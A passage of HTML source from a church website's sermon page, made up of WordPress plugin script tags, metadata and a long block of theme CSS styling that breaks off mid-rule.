<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/groupsengine_plugin/js/groupsenginefrontend130.js?ver=6.8.3" id="GroupsEngineFrontendJavascript-js"></script>
<script type="text/javascript" id="SeriesEngineFrontendJavascript-js-extra">
/* <![CDATA[ */
var seajax = {"ajaxurl":"https:\/\/www.providencedenver.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin/js/seriesenginefrontend281.js?ver=6.8.3" id="SeriesEngineFrontendJavascript-js"></script>
<script type="text/javascript" id="be-gdpr-js-extra">
/* <![CDATA[ */
var beGdprConcerns = {"youtube":{"label":"Youtube","description":"Consent to display content from YouTube.","required":false},"vimeo":{"label":"Vimeo","description":"Consent to display content from Vimeo.","required":false},"gmaps":{"label":"Google Maps","description":"Consent to display content from Google Maps.","required":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/be-gdpr/public/js/be-gdpr-public.js?ver=1.1.6" id="be-gdpr-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.8.0" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,mp3,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.providencedenver.org","hash_tracking":"false","v4_id":"G-CT9HEBHCVM"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/plugins/tatsu/includes/typehub/public/js/webfont.min.js?ver=6.8.3" id="webfontloader-js"></script>
<script type="text/javascript" src="https://www.providencedenver.org/wp-content/themes/oshin/js/vendor/modernizr.min.js?ver=6.8.3" id="modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.providencedenver.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.providencedenver.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/" />
<link rel='shortlink' href='https://www.providencedenver.org/?p=5098' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.providencedenver.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2F19-leading-by-living-the-gospel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.providencedenver.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.providencedenver.org%2Fmessages%2F19-leading-by-living-the-gospel%2F&#038;format=xml" />
<!-- Display fixes for Internet Explorer -->
	<!--[if IE 8]>
	<link href="https://www.providencedenver.org/wp-content/plugins/groupsengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer --><script>var ms_grabbing_curosr='https://www.providencedenver.org/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://www.providencedenver.org/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.7.7 - Responsive Touch Image Slider" />
<meta property="og:site_name" content="Providence Bible Church" /><meta property="og:description" content="Click to view more." /><meta property="og:title" content="Message: &#8220;Leading by Living the Gospel&#8221; from Josh Larsen" /><meta property="og:url" content='https://www.providencedenver.org/messages/19-leading-by-living-the-gospel/' /><!-- Display fixes for Internet Explorer -->
	<!--[if IE 9]>
	<link href="https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin/css/ie9_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if IE 8]>
	<link href="https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin/css/ie8_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!--[if lte IE 7]>
	<link href="https://www.providencedenver.org/wp-content/plugins/seriesengine_plugin/css/ie7_fix.css" rel="stylesheet" type="text/css" />
	<![endif]-->
	<!-- end display fixes for Internet Explorer --><style id = "be-dynamic-css" type="text/css"> 
body {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
.layout-box #header-inner-wrap, 
#header-inner-wrap, #header-inner-wrap.style3 #header-bottom-bar,
body.header-transparent #header #header-inner-wrap.no-transparent,
.left-header .sb-slidebar.sb-left,
.left-header .sb-slidebar.sb-left #slidebar-menu a::before 
{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#mobile-menu, 
#mobile-menu ul {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

  #mobile-menu li{
    border-bottom-color: #f2f5f8 ;
  }


body.header-transparent #header-inner-wrap{
  background: transparent;
}
.be-gdpr-modal-item input:checked + .slider{
  background-color: rgba(102,153,51,1);
}
.be-gdpr-modal-iteminput:focus + .slider {
  box-shadow: 0 0 1px  rgba(102,153,51,1);
}
.be-gdpr-modal-item .slider:before {
  background-color:#ffffff;
}
.be-gdpr-cookie-notice-bar .be-gdpr-cookie-notice-button{
  background: rgba(102,153,51,1);
  color: #ffffff;
}

#header .header-border{
 border-bottom: 0px none ;
}
#header-top-bar{
    background-color: rgb(50,50,50);background-color: rgba(50,50,50,1);    border-bottom:  none #323232;
    color: #ffffff;
}
#header-top-bar #topbar-menu li a{
    color: #ffffff;
}
#header-bottom-bar{
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);    border-top:  none #323232;
    border-bottom:  none #323232;
}

/*Adjusted the timings for the new effects*/
body.header-transparent #header #header-inner-wrap {
	-webkit-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-moz-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	-o-transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
	transition: background .25s ease, box-shadow .25s ease, opacity 700ms cubic-bezier(0.645, 0.045, 0.355, 1), transform 700ms cubic-bezier(0.645, 0.045, 0.355, 1);
}

body.header-transparent.semi #header .semi-transparent{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);  !important ;
}
body.header-transparent.semi #content {
    padding-top: 100px;
}

#content,
#blog-content {
    background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}
#bottom-widgets {
    background-color: rgb(22,73,113);background-color: rgba(22,73,113,1);}
#footer {
  background-color: rgb(0,63,112);background-color: rgba(0,63,112,1);}
#footer .footer-border{
  border-bottom:  none ;
}
.page-title-module-custom {
	background-color: rgb(242,243,248);background-color: rgba(242,243,248,1);}
#portfolio-title-nav-wrap{
  background-color : #ededed;
}
#navigation .sub-menu,
#navigation .children,
#navigation-left-side .sub-menu,
#navigation-left-side .children,
#navigation-right-side .sub-menu,
#navigation-right-side .children {
  background-color: rgb(22,73,113);background-color: rgba(22,73,113,1);}
.sb-slidebar.sb-right {
  background-color: rgb(22,73,113);background-color: rgba(22,73,113,1);}
.left-header .left-strip-wrapper,
.left-header #left-header-mobile {
  background-color : #ffffff ;
}
.layout-box-top,
.layout-box-bottom,
.layout-box-right,
.layout-box-left,
.layout-border-header-top #header-inner-wrap,
.layout-border-header-top.layout-box #header-inner-wrap, 
body.header-transparent .layout-border-header-top #header #header-inner-wrap.no-transparent {
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,1);}

.left-header.left-sliding.left-overlay-menu .sb-slidebar{
  background-color: rgb(8,8,8);background-color: rgba(8,8,8,0.90);  
}
.top-header.top-overlay-menu .sb-slidebar{
  background-color: rgb(22,73,113);background-color: rgba(22,73,113,1);}
.search-box-wrapper{
  background-color: rgb(0,0,0);background-color: rgba(0,0,0,0.85);}
.search-box-wrapper.style1-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #ffffff;
  border: 1px solid  #ffffff;
}
.search-box-wrapper.style2-header-search-widget input[type="text"]{
  background-color: transparent !important;
  color: #ffffff;
  border: none !important;
  box-shadow: none !important;
}
.search-box-wrapper .searchform .search-icon{
  color: #ffffff;
}
#header-top-bar-right .search-box-wrapper.style1-header-search-widget input[type="text"]{
  border: none; 
}


.post-title ,
.post-date-wrap {
  margin-bottom: 12px;
}

/* ======================
    Dynamic Border Styling
   ====================== */


.layout-box-top,
.layout-box-bottom {
  height: 30px;
}

.layout-box-right,
.layout-box-left {
  width: 30px;
}

#main.layout-border,
#main.layout-border.layout-border-header-top{
  padding: 30px;
}
.left-header #main.layout-border {
    padding-left: 0px;
}
#main.layout-border.layout-border-header-top {
  padding-top: 0px;
}
.be-themes-layout-layout-border #logo-sidebar,
.be-themes-layout-layout-border-header-top #logo-sidebar{
  margin-top: 70px;
}

/*Left Static Menu*/
.left-header.left-static.be-themes-layout-layout-border #main-wrapper{
  margin-left: 310px;
}
.left-header.left-static.be-themes-layout-layout-border .sb-slidebar.sb-left {
  left: 30px;
}

/*Right Slidebar*/

body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right,
body.be-themes-layout-layout-border .sb-slidebar.sb-right {
  right: -250px; 
}
.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right.opened,
.be-themes-layout-layout-border .sb-slidebar.sb-right.opened {
  right: 30px;
}

/* Top-overlay menu on opening, header moves sideways bug. Fixed on the next line code */
/*body.be-themes-layout-layout-border-header-top.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header.slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}*/

body.be-themes-layout-layout-border-header-top.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate,
body.be-themes-layout-layout-border.top-header:not(.top-overlay-menu).slider-bar-opened #main #header #header-inner-wrap.no-transparent.top-animate {
  right: 310px;
}

/* Now not needed mostly, as the hero section image is coming properly */


/*Single Page Version*/
body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
  right: 50px;
}

/*Split Screen Page Template*/
.top-header .layout-border #content.page-split-screen-left {
  margin-left: calc(50% + 15px);
} 
.top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
  width: calc(50% - 15px);
} 

.top-header .layout-border #content.page-split-screen-right {
  width: calc(50% - 15px);
} 
.top-header.page-template-page-splitscreen-right .layout-border .header-hero-section {
  left: calc(50% - 15px);
} 
  
 
@media only screen and (max-width: 960px) {
  body.be-themes-layout-layout-border-header-top.single-page-version .single-page-nav-wrap,
  body.be-themes-layout-layout-border.single-page-version .single-page-nav-wrap {
    right: 35px;
  }
  body.be-themes-layout-layout-border-header-top .sb-slidebar.sb-right, 
  body.be-themes-layout-layout-border .sb-slidebar.sb-right {
    right: -280px;
  }
  #main.layout-border,
  #main.layout-border.layout-border-header-top {
    padding: 0px !important;
  }
  .top-header .layout-border #content.page-split-screen-left,
  .top-header .layout-border #content.page-split-screen-right {
      margin-left: 0px;
      width:100%;
  }
  .top-header.page-template-page-splitscreen-right .layout-border .header-hero-section,
  .top-header.page-template-page-splitscreen-left .layout-border .header-hero-section {
      width:100%;
  }
}




.filters.single_border .filter_item{
    border-color: rgba(102,153,51,1);
}
.filters.rounded .current_choice{
    border-radius: 50px;
    background-color: rgba(102,153,51,1);
    color: #ffffff;
}
.filters.single_border .current_choice,
.filters.border .current_choice{
    color: rgba(102,153,51,1);
}

.exclusive-mobile-bg .menu-controls{
  background-color: background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);;
}
    #header .be-mobile-menu-icon span {
        background-color : #323232;
    } 
    #header-controls-right,
    #header-controls-left,
    .overlay-menu-close,
    .be-overlay-menu-close {
      color : #323232;
    }

#header .exclusive-mobile-bg .be-mobile-menu-icon,
#header .exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--light.transparent.exclusive-mobile-bg .be-mobile-menu-icon span,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon,
#header-inner-wrap.background--dark.transparent.exclusive-mobile-bg .be-mobile-menu-icon span {
  background-color: #323232}
.be-mobile-menu-icon{
  width: 18px;
  height: 2px;
}
.be-mobile-menu-icon .hamburger-line-1{
  top: -5px;
}
.be-mobile-menu-icon .hamburger-line-3{
  top: 5px;
}

.thumb-title-wrap {
  color: #ffffff;
}


#bottom-widgets .widget ul li a, #bottom-widgets a {
	color: inherit;
}

#bottom-widgets .tagcloud a:hover {
  color: #ffffff;
}


a, a:visited, a:hover,
#bottom-widgets .widget ul li a:hover, 
#bottom-widgets a:hover{
  color: rgba(102,153,51,1);
}

#header-top-menu a:hover,
#navigation .current_page_item a,
#navigation .current_page_item a:hover,
#navigation a:hover,
#navigation-left-side .current_page_item a,
#navigation-left-side .current_page_item a:hover,
#navigation-left-side a:hover,
#navigation-right-side .current_page_item a,
#navigation-right-side .current_page_item a:hover,
#navigation-right-side a:hover,
#menu li.current-menu-ancestor > a,
#navigation-left-side .current-menu-item > a,
#navigation-right-side .current-menu-item > a,
#navigation .current-menu-item > a,
#navigation .sub-menu .current-menu-item > a,
#navigation .sub-menu a:hover,
#navigation .children .current-menu-item > a,
#navigation .children a:hover,
#slidebar-menu .current-menu-item > a,
.special-header-menu a:hover + .mobile-sub-menu-controller i,
.special-header-menu #slidebar-menu a:hover,
.special-header-menu .sub-menu a:hover,
.single-page-version #navigation a:hover,
.single-page-version #navigation-left-side a:hover,
.single-page-version #navigation-right-side a:hover,
.single-page-version #navigation .current-section.current_page_item a,
.single-page-version #navigation-left-side .current-section.current_page_item a,
.single-page-version #navigation-right-side .current-section.current_page_item a,
.single-page-version #slidebar-menu .current-section.current_page_item a,
.single-page-version #navigation .current_page_item a:hover,
.single-page-version #navigation-left-side .current_page_item a:hover,
.single-page-version #navigation-right-side .current_page_item a:hover,
.single-page-version #slidebar-menu .current_page_item a:hover,
.be-sticky-sections #navigation a:hover,
.be-sticky-sections #navigation-left-side a:hover,
.be-sticky-sections #navigation-right-side a:hover,
.be-sticky-sections #navigation .current-section.current_page_item a,
.be-sticky-sections #navigation-left-side .current-section.current_page_item a,
.be-sticky-sections #navigation-right-side .current-section.current_page_item a,
.be-sticky-sections #navigation .current_page_item a:hover,
.be-sticky-sections #navigation-left-side .current_page_item a:hover,
.be-sticky-sections #navigation-right-side .current_page_item a:hover,
#navigation .current-menu-ancestor > a,
#navigation-left-side .current-menu-ancestor > a,
#navigation-right-side .current-menu-ancestor > a,
#slidebar-menu .current-menu-ancestor > a,
.special-header-menu .current-menu-item > a,
.sb-left #slidebar-menu a:hover {
	color: #669933;
}

#navigation .current_page_item ul li a,
#navigation-left-side .current_page_item ul li a,
#navigation-right-side .current_page_item ul li a,
.single-page-version #navigation .current_page_item a,
.single-page-version #navigation-left-side .current_page_item a,
.single-page-version #navigation-right-side .current_page_item a,
.single-page-version #slidebar-menu .current_page_item a,
.single-page-version #navigation .sub-menu .current-menu-item > a,
.single-page-version #navigation .children .current-menu-item > a 
.be-sticky-sections #navigation .current_page_item a,
.be-sticky-sections #navigation-left-side .current_page_item a,
.be-sticky-sections #navigation-right-side .current_page_item a,
.be-sticky-sections #navigation .sub-menu .current-menu-item > a,
.be-sticky-sections #navigation .children .current-menu-item > a {
  color: inherit;
}

.be-nav-link-effect-1 a::after,
.be-nav-link-effect-2 a::after,
.be-nav-link-effect-3 a::after{
  background-color: rgb(102,153,51);background-color: rgba(102,153,51,1);}


#portfolio-title-nav-wrap .portfolio-nav a {
 color:   #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a .home-grid-icon span{
  background-color: #d2d2d2; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover {
 color:   #000000; 
}
#portfolio-title-nav-wrap .portfolio-nav a:hover .home-grid-icon span{
  background-color: #000000; 
}

.page-title-module-custom .header-breadcrumb {
  line-height: 36px;
}
#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul li a, 
.single_portfolio_info_close,
#portfolio-title-nav-bottom-wrap .slider-counts{
  background-color: rgb(255,255,255);background-color: rgba(255,255,255,0);}

.more-link.style2-button:hover {
  border-color: rgba(102,153,51,1) !important;
  background: rgba(102,153,51,1) !important;
  color: #ffffff !important;
}
.woocommerce a.button, .woocommerce-page a.button, 
.woocommerce button.button, .woocommerce-page button.button, 
.woocommerce input.button, .woocommerce-page input.button, 
.woocommerce #respond input#submit, .woocommerce-page #respond input#submit,
.woocommerce #content input.button, .woocommerce-page #content input.button {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-width: 2px !important;
  border-color: #000000 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button:hover, .woocommerce-page a.button:hover, 
.woocommerce button.button:hover, .woocommerce-page button.button:hover, 
.woocommerce input.button:hover, .woocommerce-page input.button:hover, 
.woocommerce #respond input#submit:hover, .woocommerce-page #respond input#submit:hover,
.woocommerce #content input.button:hover, .woocommerce-page #content input.button:hover {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-width: 2px !important;
  background: #e0a240 !important;
  color: #ffffff !important;
  border-color: #e0a240 !important;

}
.woocommerce a.button.alt, .woocommerce-page a.button.alt, 
.woocommerce .button.alt, .woocommerce-page .button.alt, 
.woocommerce input.button.alt, .woocommerce-page input.button.alt,
.woocommerce input[type="submit"].alt, .woocommerce-page input[type="submit"].alt, 
.woocommerce #respond input#submit.alt, .woocommerce-page #respond input#submit.alt,
.woocommerce #content input.button.alt, .woocommerce-page #content input.button.alt {
  background: #e0a240 !important;
  color: #fff !important;
  border-color: #e0a240 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: #e0a240 !important;
  color: #ffffff !important;
  border-width: 2px !important;
  border-color: #e0a240 !important;
  line-height: 41px;
  text-transform: uppercase;
}
.woocommerce a.button.alt:hover, .woocommerce-page a.button.alt:hover, 
.woocommerce .button.alt:hover, .woocommerce-page .button.alt:hover, 
.woocommerce input[type="submit"].alt:hover, .woocommerce-page input[type="submit"].alt:hover, 
.woocommerce input.button.alt:hover, .woocommerce-page input.button.alt:hover, 
.woocommerce #respond input#submit.alt:hover, .woocommerce-page #respond input#submit.alt:hover,
.woocommerce #content input.button.alt:hover, .woocommerce-page #content input.button.alt:hover {
  background: transparent !important;
  color: #000 !important;
  border-color: #000 !important;
  border-style: solid !important;
  border-width: 2px !important;
  background: transparent !important;
  color: #000000 !important;
  border-color: #000000 !important;
}

.woocommerce .woocommerce-message a.button, 
.woocommerce-page .woocommerce-message a.button,
.woocommerce .woocommerce-message a.button:hover,
.woocommerce-page .woocommerce-message a.button:hover {
  border: none !important;
  color: #fff !important;
  background: none !important;
}

.woocommerce .woocommerce-ordering select.orderby, 
.woocommerce-page .woocommerce-ordering select.orderby {
      border-color: #eeeeee;
}

.style7-blog .post-title{
  margin-bottom: 9px;
}

.style8-blog .post-comment-wrap a:hover{
    color : rgba(102,153,51,1);
}

  .style8-blog .element:not(.be-image-post) .post-details-wrap{
    background-color: #ffffff ;
  }

.accordion .accordion-head.with-bg.ui-accordion-header-active{
  background-color: rgba(102,153,51,1) !important;
  color: #ffffff !important;
}

#portfolio-title-nav-wrap{
  padding-top: 35px;
  padding-bottom: 35px;
  border-bottom: 1px solid #e8e8e8;
}

#portfolio-title-nav-bottom-wrap h6, 
#portfolio-title-nav-bottom-wrap ul, 
.single_portfolio_info_close .font-icon,
.slider-counts{
  color:  #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap .home-grid-icon span{
  background-color: #2b2b2b ;
}
#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover {
  background-color: rgb(114,181,41);background-color: rgba(114,181,41,1);}

#portfolio-title-nav-bottom-wrap h6:hover,
#portfolio-title-nav-bottom-wrap ul a:hover,
#portfolio-title-nav-bottom-wrap .slider-counts:hover,
.single_portfolio_info_close:hover .font-icon{
  color:  #ffffff ;
}
#portfolio-title-nav-bottom-wrap ul a:hover .home-grid-icon span{
  background-color: #ffffff ;
}
/* ======================
    Layout 
   ====================== */


body #header-inner-wrap.top-animate #navigation, 
body #header-inner-wrap.top-animate .header-controls, 
body #header-inner-wrap.stuck #navigation, 
body #header-inner-wrap.stuck .header-controls {
	-webkit-transition: line-height 0.5s ease;
	-moz-transition: line-height 0.5s ease;
	-ms-transition: line-height 0.5s ease;
	-o-transition: line-height 0.5s ease;
	transition: line-height 0.5s ease;
}
	
.header-cart-controls .cart-contents span{
	background: #646464;
}
.header-cart-controls .cart-contents span{
	color: #f5f5f5;
}

.left-sidebar-page,
.right-sidebar-page, 
.no-sidebar-page .be-section-pad:first-child, 
.page-template-page-940-php #content , 
.no-sidebar-page #content-wrap, 
.portfolio-archives.no-sidebar-page #content-wrap {
    padding-top: 80px;
    padding-bottom: 80px;
}  
.no-sidebar-page #content-wrap.page-builder{
    padding-top: 0px;
    padding-bottom: 0px;
}
.left-sidebar-page .be-section:first-child, 
.right-sidebar-page .be-section:first-child, 
.dual-sidebar-page .be-section:first-child {
    padding-top: 0 !important;
}

.style1 .logo,
.style4 .logo,
#left-header-mobile .logo,
.style3 .logo,
.style7 .logo,
.style10 .logo{
  padding-top: 15px;
  padding-bottom: 15px;
}

.style5 .logo,
.style6 .logo{
  margin-top: 15px;
  margin-bottom: 15px;
}
#footer-wrap {
  padding-top: 30px;  
  padding-bottom: 30px;  
}

/* ======================
    Colors 
   ====================== */


.sec-bg,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  background: #fafbfd;
}
.sec-color,
.post-meta a,
.pagination a, .pagination a:visited, .pagination span, .pages_list a,
input[type="text"], input[type="email"], input[type="password"],
textarea,
.gallery_content,
.fixed-sidebar-page .fixed-sidebar,
.style3-blog .blog-post.element .element-inner,
.style4-blog .blog-post,
.blog-post.format-link .element-inner,
.blog-post.format-quote .element-inner,
.woocommerce ul.products li.product, 
.woocommerce-page ul.products li.product,
.chosen-container.chosen-container-single .chosen-drop,
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  color: #7a7a7a;
}

.woocommerce .quantity .plus, .woocommerce .quantity .minus, .woocommerce #content .quantity .plus, .woocommerce #content .quantity .minus, .woocommerce-page .quantity .plus, .woocommerce-page .quantity .minus, .woocommerce-page #content .quantity .plus, .woocommerce-page #content .quantity .minus,
.woocommerce .quantity input.qty, .woocommerce #content .quantity input.qty, .woocommerce-page .quantity input.qty, .woocommerce-page #content .quantity input.qty {
  background: #fafbfd; 
  color: #7a7a7a;
  border-color: #eeeeee;
}


.woocommerce div.product .woocommerce-tabs ul.tabs li, .woocommerce #content div.product .woocommerce-tabs ul.tabs li, .woocommerce-page div.product .woocommerce-tabs ul.tabs li, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li {
  color: #7a7a7a!important;
}

.chosen-container .chosen-drop,
nav.woocommerce-pagination,
.summary.entry-summary .price,
.portfolio-details.style2 .gallery-side-heading-wrap,
#single-author-info,
.single-page-atts,
article.comment {
  border-color: #eeeeee !important;
}

.fixed-sidebar-page #page-content{
  background: #ffffff; 
}


.sec-border,
input[type="text"], input[type="email"], input[type="tel"], input[type="password"],
textarea {
  border: 2px solid #eeeeee;
}
.chosen-container.chosen-container-single .chosen-single,
.chosen-container.chosen-container-active.chosen-with-drop .chosen-single {
  border: 2px solid #eeeeee;
}

.woocommerce table.shop_attributes th, .woocommerce-page table.shop_attributes th,
.woocommerce table.shop_attributes td, .woocommerce-page table.shop_attributes td {
    border: none;
    border-bottom: 1px solid #eeeeee;
    padding-bottom: 5px;
}

.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content, .woocommerce-page .widget_price_filter .price_slider_wrapper .ui-widget-content{
    border: 1px solid #eeeeee;
}
.pricing-table .pricing-title,
.chosen-container .chosen-results li {
  border-bottom: 1px solid #eeeeee;
}


.separator {
  border:0;
  height:1px;
  color: #eeeeee;
  background-color: #eeeeee;
}

.alt-color,
li.ui-tabs-active h6 a,
a,
a:visited,
.social_media_icons a:hover,
.post-title a:hover,
.fn a:hover,
a.team_icons:hover,
.recent-post-title a:hover,
.widget_nav_menu ul li.current-menu-item a,
.widget_nav_menu ul li.current-menu-item:before,
.woocommerce ul.cart_list li a:hover,
.woocommerce ul.product_list_widget li a:hover,
.woocommerce-page ul.cart_list li a:hover,
.woocommerce-page ul.product_list_widget li a:hover,
.woocommerce-page .product-categories li a:hover,
.woocommerce ul.products li.product .product-meta-data h3:hover,
.woocommerce table.cart a.remove:hover, .woocommerce #content table.cart a.remove:hover, .woocommerce-page table.cart a.remove:hover, .woocommerce-page #content table.cart a.remove:hover,
td.product-name a:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.post-category a:hover,
.menu-card-item-stared {
    color: rgba(102,153,51,1);
}

a.custom-like-button.no-liked{
  color: rgba(255,255,255,0.5);
}

a.custom-like-button.liked{
  color: rgba(255,255,255,1);
}


.content-slide-wrap .flex-control-paging li a.flex-active,
.content-slide-wrap .flex-control-paging li.flex-active a:before {
  background: rgba(102,153,51,1) !important;
  border-color: rgba(102,153,51,1) !important;
}


#navigation .menu > ul > li.mega > ul > li {
  border-color: transparent;
}


.post-title a:hover {
    color: rgba(102,153,51,1) !important;
}

.alt-bg,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.trigger_load_more .be-button,
.trigger_load_more .be-button:hover {
    background-color: rgba(102,153,51,1);
    transition: 0.2s linear all;
}
.mejs-controls .mejs-time-rail .mejs-time-current ,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.woocommerce span.onsale, 
.woocommerce-page span.onsale, 
.woocommerce a.add_to_cart_button.button.product_type_simple.added,
.woocommerce-page .widget_shopping_cart_content .buttons a.button:hover,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
#back-to-top,
.be-carousel-nav,
.portfolio-carousel .owl-controls .owl-prev:hover,
.portfolio-carousel .owl-controls .owl-next:hover,
.owl-theme .owl-controls .owl-dot.active span,
.owl-theme .owl-controls .owl-dot:hover span,
.more-link.style3-button,
.view-project-link.style3-button{
  background: rgba(102,153,51,1) !important;
}
.single-page-nav-link.current-section-nav-link {
  background: #669933 !important;
}


.view-project-link.style2-button,
.single-page-nav-link.current-section-nav-link {
  border-color: rgba(102,153,51,1) !important;
}

.view-project-link.style2-button:hover {
  background: rgba(102,153,51,1) !important;
  color: #ffffff !important;
}
.tagcloud a:hover,
.testimonial-flex-slider .flex-control-paging li a.flex-active,
.testimonial-flex-slider .flex-control-paging li a {
  border-color: rgba(102,153,51,1);
}
a.be-button.view-project-link,
.more-link {
  border-color: rgba(102,153,51,1); 
}

    .portfolio-container .thumb-bg {
      background-color: rgba(102,153,51,0.85);
    }
  
.photostream_overlay,
.be-button,
.more-link.style3-button,
.view-project-link.style3-button,
button,
input[type="button"], 
input[type="submit"], 
input[type="reset"] {
	background-color: rgba(102,153,51,1);
}
input[type="file"]::-webkit-file-upload-button{
	background-color: rgba(102,153,51,1);
}
.alt-bg-text-color,
input[type="submit"],
.tagcloud a:hover,
.pagination a:hover,
.widget_tag_cloud a:hover,
.pagination .current,
.woocommerce nav.woocommerce-pagination ul li span.current, 
.woocommerce nav.woocommerce-pagination ul li a:hover, 
.woocommerce nav.woocommerce-pagination ul li a:focus,
#back-to-top,
.be-carousel-nav,
.single_portfolio_close .font-icon, 
.single_portfolio_back .font-icon,
.more-link.style3-button,
.view-project-link.style3-button,
.trigger_load_more a.be-button,
.trigger_load_more a.be-button:hover,
.portfolio-carousel .owl-controls .owl-prev:hover .font-icon,
.portfolio-carousel .owl-controls .owl-next:hover .font-icon{
    color: #ffffff;
    transition: 0.2s linear all;
}
.woocommerce .button.alt.disabled {
    background: #efefef !important;
    color: #a2a2a2 !important;
    border: none !important;
    cursor: not-allowed;
}
.be-button,
input[type="button"], 
input[type="submit"], 
input[type="reset"], 
button {
	color: #ffffff;
	transition: 0.2s linear all;
}
input[type="file"]::-webkit-file-upload-button {
	color: #ffffff;
	transition: 0.2s linear all;
}
.button-shape-rounded #submit,
.button-shape-rounded .style2-button.view-project-link,
.button-shape-rounded .style3-button.view-project-link,
.button-shape-rounded .style2-button.more-link,
.button-shape-rounded .style3-button.more-link,
.button-shape-rounded .contact_submit {
  border-radius: 3px;
}
.button-shape-circular .style2-button.view-project-link,
.button-shape-circular .style3-button.view-project-link{
  border-radius: 50px;
  padding: 17px 30px !important;
}
.button-shape-circular .style2-button.more-link,
.button-shape-circular .style3-button.more-link{
